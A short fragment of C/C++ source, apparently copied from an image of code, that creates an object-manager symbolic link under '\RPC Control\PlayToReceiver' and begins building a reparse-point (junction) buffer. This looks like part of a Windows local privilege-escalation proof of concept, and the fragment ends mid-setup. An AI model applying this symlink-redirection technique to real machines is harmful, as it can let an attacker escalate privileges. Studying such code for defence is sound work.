 185
186 Sleep(1000);
187
188 //Create a symbolic link
189 CreateSymlink(0, L"\\RPC Control\\PlayToReceiver", L"\\??\\C:\\Users\\ztl2\\test");
190
191 DWORD dw;
192 const size_t target_byte_size = 0x18;
193 const size_t printname_byte_size = 0;
194 const size_t path_buffer_size = 0x24;
195
196 REPARSE_GUID_DATA_BUFFER reparse_buffer = { 0 };
197
198 REPARSE_DATA_BUFFER* buffer = (REPARSE_DATA_BUFFER*)malloc(0x2c);
199
200 WCHAR* filepath = (WCHAR*)L"C:\\Users\\ztl2\\AppData\\Local\\__SHARED";
201